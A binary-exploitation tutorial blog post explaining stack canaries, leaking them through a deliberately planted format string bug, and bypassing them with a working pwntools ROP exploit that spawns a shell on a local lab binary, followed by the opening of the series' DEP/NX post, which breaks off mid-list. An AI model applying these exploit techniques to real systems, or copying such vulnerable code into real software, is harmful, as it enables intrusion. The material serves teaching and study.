- Part 0 - Vanilla Buffer Overflow
- Part 1 - DEP/NX
- Part 2 - Stack Canaries
- Part 3 - ASLR
This is part 2 of the series discussing the stack canary protection and how to bypass it using information disclosure vulnerabilities.
The code to support the content of this article can be found: here.
Prerequisites
To fully understand the content of this series, you should have a basic knowledge of the following:
- C language.
- gdb
- x86-64 assembly
- Stack-based memory allocation
Tools
Throughout this series, we will be using (and you will need to follow along) the following basic tools:
Stack Canaries - Concept
We briefly discussed the concept of stack canaries in the previous post. This time, however, we will get deeper into the subject and explain how this exploit mitigation works in detail and how to bypass it.
Stack Canaries are a compiler-based protection mechanism that defends against stack-based buffer overflows. The name comes from the canary birds miners used; when a canary died, it signaled danger. In the same spirit, a stack canary signals when memory corruption has occurred before the control-flow of a program is compromised.
How To Enable Stack Canaries
Throughout this post, we will analyze the stack canary mechanism using the vulnerable program from parts 0 and 1 of this series. For convenience, here's the code of the program:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vuln() {
char name[32];
printf("\nWhat is your name?\n");
read(0, name, 256); // here we are overflowing the `name` buffer
}
int main() {
vuln();
return 0;
}
Let's compile it now with stack canaries enabled:
docker run --rm -v "$(pwd):/app" -w /app gcc:10.5.0 gcc -no-pie -fstack-protector-all vuln.c -o vuln
We will again use a specific gcc version to make sure we get the same binary, but this time we pass the option -fstack-protector-all. This will give us a vuln binary on which we can now run the checksec:
pwn checksec vuln
Output:
[*] '/home/kali/bof/stack_canaries/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
As you can see, our binary now has two protection mechanisms: NX and Stack Canaries.
Where the Canary Lives
When a function is compiled with stack protection (via flags like -fstack-protector), the compiler inserts a random value, the canary, between local variables and the saved return address on the stack.
Let's visualize how the stack would look if we compiled our program with stack canaries enabled:
before read() call before read() call
(without canary) (with canary)
------------------------------ ------------------------------
| `name` buffer | | `name` buffer |
------------------------------ ------------------------------
| `name` buffer | | `name` buffer |
------------------------------ ------------------------------
| `name` buffer | | `name` buffer |
------------------------------ ------------------------------
| `name` buffer | | `name` buffer |
------------------------------ ------------------------------
| RBP value | | canary value |
------------------------------ ------------------------------
| ret addr to main() | | RBP value |
------------------------------ ------------------------------
| | | ret addr to main() |
------------------------------ ------------------------------
As you can see, if a buffer overflows past the local variables, which in our case is the name buffer, it will hit the canary before reaching the return address.
How the Canary Value Is Stored
On x86 and x86-64 Linux, the canary is stored in thread-local storage (TLS). Each thread has its own unique canary accessible at offset 0x14 or 0x28 in the FS or GS segment registers, depending on the architecture. This is initialized during thread setup via the set_thread_area syscall, which assigns each thread its own base address. In modern versions of Linux, the canary is randomized at program startup using values from /dev/urandom.
To see what the value is at runtime, we can again use gdb and check the value of the FS register:
gdb ./vuln
---snip---
GEF for linux ready, type `gef' to start, `gef config' to configure
93 commands loaded and 5 functions added for GDB 16.3 in 0.00ms using Python engine 3.13
Reading symbols from ./vuln...
(No debugging symbols found in ./vuln)
gef➤ b *main
Breakpoint 1 at 0x401190
gef➤ r
---snip---
────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x401189 <vuln+0047> call 0x401040 <__stack_chk_fail@plt>
0x40118e <vuln+004c> leave
0x40118f <vuln+004d> ret
●→ 0x401190 <main+0000> push rbp
0x401191 <main+0001> mov rbp, rsp
0x401194 <main+0004> sub rsp, 0x10
0x401198 <main+0008> mov rax, QWORD PTR fs:0x28
0x4011a1 <main+0011> mov QWORD PTR [rbp-0x8], rax
0x4011a5 <main+0015> xor eax, eax
────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x401190 in main (), reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x401190 → main()
───────────────────────────────────────--──────────────────────────────────────────────────
gef➤ x/gx $fs_base+0x28
0x7ffff7dac768: 0x7e9d54996dd2e100
gef➤
Once we start our vuln program in gdb, we first set a breakpoint somewhere (main() function in the example above), and we run the program (with r). Once we hit the breakpoint, we can inspect the FS register at offset 0x28, which will return the canary value (in this case, 0x7e9d54996dd2e100).
How Is Canary Checked
At function entry (prologue) and exit (epilogue), a special instructions handle canary setup and verification.
In the prologue, we should see something along these lines:
mov rax,QWORD PTR fs:[0x28]
mov QWORD PTR [rbp + local_10],rax
First, we load the canary value from the FS segment, and then we store it on the stack.
In the epilogue, we should see something like this:
mov rax,QWORD PTR [rbp + local_10]
sub rax,QWORD PTR fs:[0x28]
jz EXIT
call <EXTERNAL>::__stack_chk_fail()
EXIT:
leave
ret
In the code above, we first store the canary value from the stack into the RAX register, then subtract it from the generated value, hoping the result is 0. If the result of this operation is 0, we take the jump to EXIT:, which will leave us out of the function; otherwise, we call the __stack_chk_fail() function, which will handle this condition.
Let's see how this actually looks in ghidra:

Looking at the beginning of the vuln() function, you can now see the canary value being put on top of the stack (addresses 0x0040114a and 0x00401153). Looking at the end of the vuln() function, you can see that if the canary value has changed (e.g., because of the overflow), we call __stack_chk_fail(), otherwise we continue to the ret instruction. The screenshot above clearly shows that our binary now has stack canaries enabled.
The __stack_chk_fail() function is straightforward. First, it emits the message *** stack smashing detected ***, it logs the event, and then it invokes the abort() function to terminate the process immediately.
ghidra also demonstrates it well in its disassembly window (lines 9 and 12 through 15):

Now, how does this fail check manifest when we overflow the buffer? Let's try it out:
./vuln
What is your name?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
*** stack smashing detected ***: terminated
zsh: IOT instruction ./vuln
As you can see, instead of the standard segmentation fault error, we now get the " stack smashing detected" message, and our program is terminated. This means that if you overwrite the return address, execution never resumes. The program halts safely instead of jumping to our payload.
To complete the analysis, let's also step through this process in gdb:
gdb ./vuln
---snip---
GEF for linux ready, type gef' to start, `gef config' to configure
93 commands loaded and 5 functions added for GDB 16.3 in 0.00ms using Python engine 3.13
Reading symbols from ./vuln...
(No debugging symbols found in ./vuln)
gef➤ disass vuln
Dump of assembler code for function vuln:
0x0000000000401142 <+0>: push rbp
0x0000000000401143 <+1>: mov rbp,rsp
0x0000000000401146 <+4>: sub rsp,0x30
0x000000000040114a <+8>: mov rax,QWORD PTR fs:0x28
0x0000000000401153 <+17>: mov QWORD PTR [rbp-0x8],rax
0x0000000000401157 <+21>: xor eax,eax
0x0000000000401159 <+23>: mov edi,0x402004
0x000000000040115e <+28>: call 0x401030 <puts@plt>
0x0000000000401163 <+33>: lea rax,[rbp-0x30]
0x0000000000401167 <+37>: mov edx,0x100
0x000000000040116c <+42>: mov rsi,rax
0x000000000040116f <+45>: mov edi,0x0
0x0000000000401174 <+50>: call 0x401050 <read@plt>
0x0000000000401179 <+55>: nop
0x000000000040117a <+56>: mov rax,QWORD PTR [rbp-0x8]
0x000000000040117e <+60>: sub rax,QWORD PTR fs:0x28
0x0000000000401187 <+69>: je 0x40118e <vuln+76>
0x0000000000401189 <+71>: call 0x401040 <__stack_chk_fail@plt>
0x000000000040118e <+76>: leave
0x000000000040118f <+77>: ret
End of assembler dump.
gef➤ b *vuln+8
Breakpoint 1 at 0x40114a
gef➤ b *vuln+56
Breakpoint 2 at 0x40117a
The first thing to note here is that I use gdb with the gef extension, and I recommend you do too.
Once we start the program in gdb, we disassemble the vuln() function and set breakpoints in its prologue and epilogue, right before setting the RAX register to the canary value (vuln+8 and vuln+56, respectively).
Then, we run the program with r:
gef➤ r
---snip---
────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x401142 <vuln+0000> push rbp
0x401143 <vuln+0001> mov rbp, rsp
0x401146 <vuln+0004> sub rsp, 0x30
●→ 0x40114a <vuln+0008> mov rax, QWORD PTR fs:0x28
0x401153 <vuln+0011> mov QWORD PTR [rbp-0x8], rax
0x401157 <vuln+0015> xor eax, eax
0x401159 <vuln+0017> mov edi, 0x402004
0x40115e <vuln+001c> call 0x401030 <puts@plt>
0x401163 <vuln+0021> lea rax, [rbp-0x30]
────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x40114a in vuln (), reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x40114a → vuln()
[#1] 0x4011b1 → main()
───────────────────────────────────────────────────────────────────────────────────────────
Once we hit our first break point at vuln+8, where the value from fs:0x28 is loaded to the RAX register, we step over once (with ni):
gef➤ ni
---snip---
────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x401143 <vuln+0001> mov rbp, rsp
0x401146 <vuln+0004> sub rsp, 0x30
● 0x40114a <vuln+0008> mov rax, QWORD PTR fs:0x28
→ 0x401153 <vuln+0011> mov QWORD PTR [rbp-0x8], rax
0x401157 <vuln+0015> xor eax, eax
0x401159 <vuln+0017> mov edi, 0x402004
0x40115e <vuln+001c> call 0x401030 <puts@plt>
0x401163 <vuln+0021> lea rax, [rbp-0x30]
0x401167 <vuln+0025> mov edx, 0x100
────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x401153 in vuln (), reason: SINGLE STEP
──────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x401153 → vuln()
[#1] 0x4011b1 → main()
───────────────────────────────────────────────────────────────────────────────────────────
gef➤ p $rax
$1 = 0xb4c2b443d8649e00
Once we print RAX, you will see that it contains the stack canary value. Then we continue (with c):
gef➤ c
Continuing.
What is your name?
aaaaa
---snip---
────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x40116f <vuln+002d> mov edi, 0x0
0x401174 <vuln+0032> call 0x401050 <read@plt>
0x401179 <vuln+0037> nop
●→ 0x40117a <vuln+0038> mov rax, QWORD PTR [rbp-0x8]
0x40117e <vuln+003c> sub rax, QWORD PTR fs:0x28
0x401187 <vuln+0045> je 0x40118e <vuln+76>
0x401189 <vuln+0047> call 0x401040 <__stack_chk_fail@plt>
0x40118e <vuln+004c> leave
0x40118f <vuln+004d> ret
────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x40117a in vuln (), reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x40117a → vuln()
[#1] 0x4011b1 → main()
───────────────────────────────────────────────────────────────────────────────────────────
Once we supply the program with some input, we hit our second break point just right before we read the canary value from the stack to RAX (vuln+56, which is vuln+0x38 in hex).
Let's step through this instruction:
gef➤ ni
---snip---
────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x401174 <vuln+0032> call 0x401050 <read@plt>
0x401179 <vuln+0037> nop
● 0x40117a <vuln+0038> mov rax, QWORD PTR [rbp-0x8]
→ 0x40117e <vuln+003c> sub rax, QWORD PTR fs:0x28
0x401187 <vuln+0045> je 0x40118e <vuln+76>
0x401189 <vuln+0047> call 0x401040 <__stack_chk_fail@plt>
0x40118e <vuln+004c> leave
0x40118f <vuln+004d> ret
0x401190 <main+0000> push rbp
────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x40117e in vuln (), reason: SINGLE STEP
──────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x40117e → vuln()
[#1] 0x4011b1 → main()
───────────────────────────────────────────────────────────────────────────────────────────
gef➤
gef➤ p $rax
$2 = 0xb4c2b443d8649e00
gef➤
Now, you can see that when we read the RAX value, it matches the one we get from fs:0x28. This means that our stack canary was intact, so the program continues with normal operation.
Leaking the Stack Canary Value
Although stack canaries protect against naive overflows, slightly more advanced attacks can still bypass them. Now that we understand in detail how stack canaries work and how they affect our program at the assembly level, let's discuss how we can bypass this protection.
There are a couple of techniques at our disposal, depending on the program and the nature of the bug. These could be:
- Canary leaks (via format string or memory disclosure bugs).
- Partial overwrites that do not corrupt the canary's bytes.
- Non-control data attacks where we alter important data that is on the stack before the canary.
Unfortunately, in the case of our vulnerable program, none of these are helpful; i.e., we won't be able to bypass the stack canary protection as is. However, our program is tiny and quite unrealistic. In the vulnerability research on a real application, we would have many more functionalities to work with.
In this example, we will focus on the first approach and try to disclose (leak) the stack canary value. Once we obtain the value and know precisely where on the stack it should be located, we can include it in our payload to restore the canary to its expected value after we overwrite the return address.
Note: at the end of this section, I include other ways to leak the canary values.
With that in mind, let's make our life easier (since we do it to learn after all), and modify our program to introduce the format string vulnerability:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vuln() {
char first_name[32];
char last_name[32];
printf("What is your first name?\n");
read(0, first_name, 32);
printf(first_name);
printf("\nWhat is your last name?\n");
read(0, last_name, 256);
}
int main() {
vuln();
return 0;
}
What you see in the listing above is that we have introduced a new vulnerability in the following code:
read(0, first_name, 32);
printf(first_name);
First, we read some input into first_name, which is ideally a file, since we only read up to 32 bytes, which won't overflow the buffer. But then, we pass this buffer to printf() function. Because we don't specify the format in which this buffer will be displayed, we can craft the name so that printf() starts printing values from the stack. This is called the format string vulnerability.
We will see how to exploit this vulnerability in a moment. First, let's compile the new version of our program:
docker run --rm -v "$(pwd):/app" -w /app gcc:10.5.0 gcc -no-pie -fstack-protector-all vuln_fstr.c -o vuln_fstr
Format String Vulnerability Exploit
Before we attempt to bypass the stack canary protection, let's briefly discuss what the format string vulnerability is and how to exploit it, as I mentioned before, if printf() (and other functions, such as scanf(), etc), the first argument is not just a string to be printed. Instead, it's a format specification that lets you define what the printout will contain.
For instance, consider the following code:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vuln() {
char *str1 = "Hello, world!";
printf(str1);
}
int main() {
vuln();
return 0;
}
The program will print the following:
Hello, world!
This is perfectly fine and the proper way to use the printf() function.
Now consider the following case:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vuln() {
char *str1 = "Hello, %s";
char *str2 = ", world!";
printf(str1, str2);
}
int main() {
vuln();
return 0;
}
The last like will resolve to the following:
printf("Hello, %s", ", world!");
Which is also perfectly fine. However, what will happen if we try to print only str1?
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vuln() {
char *str1 = "Hello, %s";
char *str2 = ", world!";
printf(str1);
}
int main() {
vuln();
return 0;
}
Output:
Hello, ����
But why?
Here's the printf() signature:
int printf(const char *restrict format, ...);
As you can see, the first argument is the format which the function will use to format the string. Then there's an undefined number of parameters used to format that string.
If we compile and run the following:
char *name = "Andy";
printf("Hello, %s!", name);
We will get the following output:
Hello, Andy!
This is because %s will take the first value from the stack, and include it in the string to be printed. The values on the stack come from the parameters we pass to printf() (starting with the 2nd parameter). If we don't pass any parameters, we end up with the following:
printf("Hello, %s!");
In this case, the printf() function will put whatever is first on the stack in the place of %s, and what do we have on the stack? Probably some data that isn't printable —like an address or whatever else it might be. That's why we get those non-ASCII characters:
Hello, ����
In C, there's a way to interpret a value as an address using %$p. Instead of non-ASCII characters, this value will be interpreted as a pointer (i.e., an address to a location in memory). Let's give it a try:
printf("Hello, %p!");
Output:
Hello, 0x7fff1fcf33d8!
We've just leaked the top value from the stack, which looks like an address 0x7fff1fcf33d8!
As you've probably figured out by now, we will exploit this format string vulnerability to leak the canary value from the stack. Let's get to it.
Leaking Canary Value
Let's return to our vulnerable example. If we try to run it and give %p as the first name, we should start leaking some values from the stack:
./vuln_fstr
What is your first name?
%p
0x7ffede864660
What is your last name?
Of course, if we specify more parameters, the output should give us more values from the stack. To do that, by passing as the input the following string: %1p %2p %3p .... Instead of using a field specifier (%1p), we can use a positional (indexed) specifier, which we can specify as %1$p %2$p %3$p .... The difference between the two is that %1p specifies a minimum field width with one character, while %1$p means that we want to use the first argument.
So, let's take a look:
./vuln_fstr
What is your first name?
%1$p %2$p %3$p
0x7ffe63494e80 0xf 0x400000
What is your last name?
As you can see, we've started leaking consecutive values from the stack.
Now, depending on what data you have on the stack, i.e., how many arguments we have in the function, what local variable we have defined, their sizes, and how the stack alignment falls in line (remember that on x86-64 architecture, the stack pointer is maintained on a 16-byte boundary).
So, which argument is our stack canary?
As you hopefully already know, since you follow this blog series ;), on x86‑64 Linux, the process follows this order in a typical function frame:
first_namearray (32 bytes)last_namearray (32 bytes, overflow‑prone)- Canary (8 bytes, aligned)
- Saved base pointer (
rbp) - Return address
When printf(first_name) executes, the stack looks roughly like this (bottom = lower addresses):
%1$p : Return address of `printf` (after it returns to `vuln`)
%2$p to %6$p : Saved registers and alignment padding used by `printf` internals
%7$p to %10$p : Saved frame pointers and arguments passed to `printf`
%11$p to %14$p : Additional metadata pushed during var‑arg setup, including `first_name` pointer and I/O state data
%15$p : Stack canary (inserted by compiler at the end of local variables, just before saved base pointer)
When we call printf(first_name), the function treats first_name as a format string and begins reading each %p by pulling 8‑byte words from the stack, progressing upward. By the time we reach %15$p, we are leaking the 15th 8‑byte word relative to the stack pointer at the moment of the function call, which coincides with the location of the canary in the vuln() stack frame.
The exact offset may slightly differ by compiler version and optimization flags, but %15$p typically maps to the canary because around 14 stack slots (function metadata and saved registers) precede it before the compiler‑inserted __stack_chk_guard variable.
Let's give it a try:
./vuln_fstr
What is your first name?
%15$p
0x4c0f106bf94a000
What is your last name?
The value 0x4c0f106bf94a000 doesn't look like an address; in fact, the format matches other stack canaries we have seen in previous examples. One other characteristic that I often like to focus on is that it always ends with 00.
Ok, so we have the stack canary value - or we think we do. We should verify that with gdb:
gdb ./vuln_fstr
---snip---
Reading symbols from ./vuln_fstr...
(No debugging symbols found in ./vuln_fstr)
gef➤ b *vuln
Breakpoint 1 at 0x401152
gef➤ r
---snip---
────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x401141 <__do_global_dtors_aux+0021> data16 cs nop WORD PTR [rax+rax*1+0x0]
0x40114c <__do_global_dtors_aux+002c> nop DWORD PTR [rax+0x0]
0x401150 <frame_dummy+0000> jmp 0x4010e0 <register_tm_clones>
●→ 0x401152 <vuln+0000> push rbp
0x401153 <vuln+0001> mov rbp, rsp
0x401156 <vuln+0004> sub rsp, 0x50
0x40115a <vuln+0008> mov rax, QWORD PTR fs:0x28
0x401163 <vuln+0011> mov QWORD PTR [rbp-0x8], rax
0x401167 <vuln+0015> xor eax, eax
────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln_fstr", stopped 0x401152 in vuln (), reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x401152 → vuln()
[#1] 0x4011f2 → main()
───────────────────────────-───────────────────────────────────────────────────────────────
gef➤ x/gx $fs_base+0x28
0x7ffff7dac768: 0xc9fcfc4eda306300
gef➤ c
Continuing.
What is your first name?
%15$p
0xc9fcfc4eda306300
What is your last name?
[Inferior 1 (process 97084) exited normally]
gef➤
In the listing above, first we set a breakpoint at the vuln() function. When we hit this breakpoint, we check the value of fs+0x28, which gives us 0xc9fcfc4eda306300. Next, we continue execution until we reach the input prompt, where we provide our payload %15$p and press Enter to continue. As you can see, the value we leaked matches the value stored in fs+0x28. This means that we successfully leaked the canary value!
Other Ways To Leak Canary Values
Depending on the situation you find yourself in, there might be other ways to leak the canary values. For instance, if you're dealing with a multi-threaded application where the parent process uses fork() to spawn a child, you can exploit the fact that the stack canary has the same value in both the parent and its child. This happens simply because when fork() duplicates the parent's address space. This means we could leak the canary value by overwriting it byte by byte and checking when the child crashes. If it does crash, we know the byte we overwritten the canary value with is not correct, and if it doesn't, then the byte was correct. This way, in the worst case, we have to repeat the process 2048 times to leak the entire value (and that's only when the first byte is not 0x00, which rarely happens). Of course, this explanation is simplified, but you can read more about it in this Phrack article, written by pi3.
With this capability, we can now proceed to exploit the development process.
How To Bypass Stack Canaries
Now that we know how to leak the canary value, we can use it to bypass the stack canary protection in our exploit.
Exploit Strategy
The exploit will look similar to what we had developed in the previous post, but let's recap what we need to do:
- Trigger the vulnerability.
- Place the address of
system()function argument in RDI register. Since we want to get a shell, our argument needs to be an address to/bin/sh. - Place the address of
system()itself on the stack so that the CPU can call it.
This is how our payload looked:
payload = [
offset,
p64(pop_rdi_ret_addr),
p64(binsh_addr),
p64(system_addr),
]
This time, however, before we place the system() function argument on the stack, we need to inject the canary value that we leak, so here's how our updated payload will look:
payload = [
offset,
p64(canary),
b"B" * 8,
p64(pop_rdi_ret_addr),
p64(binsh_addr),
p64(system_addr),
]
There are a couple of things to discuss here. First, notice that after our buffer, we place the canary value in the payload (we will see how to retrieve it in a moment). The following 8 bytes are where our stack base is (RBP), which we overwrite with 8x B to distinguish it from other parts of the payload, in case we need to debug it. Then we add the remaining payload, forming our ROP chain to place /bin/sh in RDI and call system().
Canary Value
Now, let's see how we can leak the canary and use it in our exploit. Since we will interact with our vulnerable binary using pwntools, let's write a small script to get the canary value:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln_fstr')
p = process('./vuln_fstr')
p.sendlineafter(b"What is your first name?\n", b"%15$p")
leak = p.recvline().strip()
success(f"Leaked canary value: {leak}")
Let's run it:
./solve.py
Output:
[*] '/home/kali/bof/stack_canaries/vuln_fstr'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
Debuginfo: Yes
[+] Starting local process './vuln_fstr': pid 178472
[+] Leaked canary value: b'0x1027771e64175b00'
[*] Stopped process './vuln_fstr' (pid 178472)
We see that we got the canary value, which we can now use in our exploit to build the payload.
Next, since our program has changed, we should update the addresses of our ROP chain. Given that we still don't know how to bypass ASLR, let's first compile our program statically, so that we don't have to call system() from libc, but rather our binary instead:
docker run --rm -v "$(pwd):/app" -w /app gcc:10.5.0 gcc -no-pie -fstack-protector-all -static -Wl,-u,system vuln_fstr.c -o vuln_fstr
Now, let's find the addresses in the same way we did last time when we developed the exploit to bypass NX.
pop rdi ; ret address
To find the pop rdi ; ret ROP gadget we use the ROPgadget tool:
ROPgadget --binary vuln_fstr | grep "pop rdi ; ret"
0x000000000040178e : pop rdi ; ret
/bin/sh address
To find the address of /bin/sh, we use ghidra:
system() address
To find the system() address, we use the nm tool:
nm vuln_fstr | grep "system"
---snip---
00000000004090b0 W system
---snip---
Final Exploit
Once we have all the required addresses, let's create the payload:
buffer = 40
offset = b"A" * buffer
pop_rdi_ret_addr = 0x40178e
binsh_addr = 0x4898d5
system_addr = 0x4090b0
payload = [
offset,
p64(canary),
b"B" * 8,
p64(pop_rdi_ret_addr),
p64(binsh_addr),
p64(system_addr),
]
Here's the updated exploit:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln_fstr')
p = process('./vuln_fstr')
p.sendlineafter(b"What is your first name?\n", b"%15$p")
leak = p.recvline().strip()
success(f"Leaked canary value: {leak}")
canary = int(leak, 16)
buffer = 40
offset = b"A" * buffer
pop_rdi_ret_addr = 0x40178e
binsh_addr = 0x4898d5
system_addr = 0x4090b0
payload = [
offset,
p64(canary),
b"B" * 8,
p64(pop_rdi_ret_addr),
p64(binsh_addr),
p64(system_addr),
]
payload = b"".join(payload)
p.sendlineafter(b"What is your last name?\n", payload)
p.interactive()
Let's run it:
./solve.py
[*] '/home/kali/bof/stack_canaries/vuln_fstr'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
Debuginfo: Yes
[+] Starting local process './vuln_fstr': pid 188003
[+] Leaked canary value: b'0xb8a92e2180dc1d00'
[*] Switching to interactive mode
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),107(bluetooth),115(scanner),127(lpadmin),135(wireshark),137(kaboxer),138(docker)
As you can see, when we run our exploit, our shell is spawned, and we can interact with it.
Excellent, we've successfully bypassed the stack canary protection!
Conclusions
In this part, we've covered all the details required to understand what the stack canary protection is, how it works, and how to bypass it. You've also learned about the format string vulnerability class, which you now can use to leak various information of the vulnerable program, including the content of the stack.
Our vulnerable program and the exploit are elementary, designed to allow you to understand different concepts fully. However, there's another protection mechanism that would make our exploit completely useless: ASLR. We've been conveniently pretending that this protection doesn't exist, and whenever applicable, we've explicitly switched it off. It's time, however, that we turn our focus on it, learn how it works, and try to find a way to bypass it. We will do it next.

How to Bypass Basic Exploit Mitigation - Part 0x01 - DEP/NX
Table of Contents
Executable Space Protection Concept
CPU Support for NX (No-eXecute)
Operating System Implementations
Return-Oriented Programming (ROP)
Housekeeping
This blog post series focuses on different basic exploitation mitigation techniques and how to bypass them in the exploitation process. It consists of:
- Part 0 - Vanilla Buffer Overflow
- Part 1 - DEP/NX
- Part 2 - Stack Canaries
- Part 3 - ASLR
This is part 1 of the series that discusses DEP/NX protection, and how to bypass it with Return-Oriented Programming.
The code to support the content of this article can be found: here.
Prerequisites
To fully understand the content of this series, you should have a basic knowledge of the following:
- C language.
- gdb
- x86-64 assembly
- Stack-based memory allocation
Tools
Throughout this series, we will be using (and you will need to follow along) the following basic tools:
Executable Space Protection Concept
Executable space protection is a hardware- and software-level defense mechanism designed to prevent data regions of memory (such as the stack or heap) from being executed as code. This protection mitigates common exploit techniques like buffer overflows, where we inject an executable payload into writable memory. This is precisely our example case from the previous post (Part 0x00 of this blog series), where we exploited a buffer overflow vulnerability by overflowing a buffer with malicious code, which was stored on the stack with no protection mechanisms enabled, and thus executed by the CPU.
CPU Support for NX (No-eXecute)
Modern CPUs implement executable space protection through page-level execute permissions. Each virtual memory page can be marked as executable or non-executable. A non-executable (NX) page cannot contain instructions for the CPU to execute (well, it can, but the CPU won't execute them).
The top three companies developing CPUs have the NX support, although they all try to come up with their own creative names. AMD introduced the NX bit (No eXecute), Intel adopted the same concept as XD bit (eXecute Disable), and ARM implements the same feature as XN (eXecute Never).
The NX bit is stored in the page table entry, and the CPU's Memory Management Unit (MMU) enforces it by generating a page fault if code execution is attempted from a non-executable page. For x86 processors, the NX feature only works when Physical Address Extension (PAE) or x86-64 long mode is enabled, since it requires extended page table formats.
Operating System Implementations
Both Linux and Windows use the underlying CPU NX features, though their integrations and naming conventions differ.
Linux: NX
Linux implements NX support through the kernel's executable-space protection mechanisms. When NX is enabled:
- The stack and heap are marked as non-executable.
- Only pages in code segments (.text) are permitted to execute.
- NX works via page table flags, typically managed through the kernel's
mprotect()syscalls and ELF binary loaders.
For x86 Linux systems, NX requires PAE mode when running on a 32-bit architecture. It became mainstream support around kernel versions 2.6 when widespread 64-bit processors began shipping. The result is that injected shellcode in writable memory fails to execute directly, significantly complicating traditional overflow attacks.
Windows: DEP
Microsoft integrated executable space protection as Data Execution Prevention (DEP), first appearing in Windows XP Service Pack 2. There are two types of DEP:
- Hardware-enforced DEP, which uses the CPU's NX/XD bit to mark memory pages as non-executable.
- Software-enforced DEP - Prevents execution from certain data regions even on CPUs without hardware NX bit, focusing on structured exception handling corruption prevention.
By default, DEP is applied to critical Windows services and can be extended to user-mode applications. Windows provides user configuration allowing selective activation.
Return-Oriented Programming (ROP)
Since NX/DEP prevents direct execution of injected payloads in writable memory, we try to reuse existing executable code from a program or library, and this is what the ROP is about.
Concept of ROP
ROP relies on changing short instruction sequences, called gadgets, that already exist in executable memory regions (like libc or kernel images). Each gadget ends with a ret instruction. By controlling the call stack, we can craft a chain of return addresses that execute arbitrary computations without injecting new code.
Essentially, ROP transforms existing code into a form of a "programming language," bypassing the restrictions imposed by NX/DEP.
When we conduct ROP attack, we typically follow these steps:
- Gain control of the stack pointer (e.g. via buffer overflow).
- Overwrite return address to point to chosen gadgets.
- Chain gadgets together to perform operations (e.g. setting up registers and invoking system calls).
- Call system functions such as
VirtualProtect()(on Windows) ormprotect()(on Linux) to make memory executable again. - Pivot execution to the newly executable memory region containing our shellcode.
Linux Example
Let's assume that we have a 64-bit binary compiled without stack canaries, ASLR disabled, and NX enabled. We will prepare an ROP chain to leverage the ret gadget from libc to bypass NX and enable code execution. In this context, a ROP chain might work as follows:
- We use gadgets from libc (the standard C library) to prepare registers.
- Call
